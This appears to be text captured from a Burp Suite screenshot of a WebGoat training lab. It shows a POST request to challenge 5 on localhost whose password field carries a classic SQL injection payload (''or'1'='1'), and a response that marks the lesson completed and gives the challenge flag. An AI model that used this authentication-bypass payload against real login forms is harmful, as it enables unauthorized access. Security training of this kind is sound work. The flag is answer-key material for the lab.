 Request
Pretty Raw Hex \n
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 47
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=V9YgZtWPvwewiPErY2Y5WQAAJJ3ughuyOr_9s0EX
19 Connection: close
20
21 username_login=Larry&password_login='or'1'%3D'1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 30 Dec 2021 15:43:42 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations, you solved the challenge. Here is your flag: 29b7d04a-95ca-4eb4-aa8d-c4b339016740",
12 "output":null,
13 "assignment":"Assignment5",
14 "attemptWasMade":true
15 }
INSPECTOR